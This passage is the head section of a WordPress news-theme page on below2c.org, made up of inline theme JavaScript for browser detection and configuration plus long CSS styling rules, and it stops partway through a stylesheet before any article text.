  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelow2c.org%2F2015%2F02%2Fcusp-third-industrial-revolution%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelow2c.org%2F2015%2F02%2Fcusp-third-industrial-revolution%2F&format=xml">
  <style type="text/css">
  .feedzy-rss-link-icon:after {
        content: url("/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
        margin-left: 3px;
  }
  </style>
  <script>
        window.tdb_globals = {"wpRestNonce":"40a95d421f","wpRestUrl":"https:\/\/below2c.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/below2c.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/below2c.org\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="11";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4393d2";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="b1dba94e6a";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
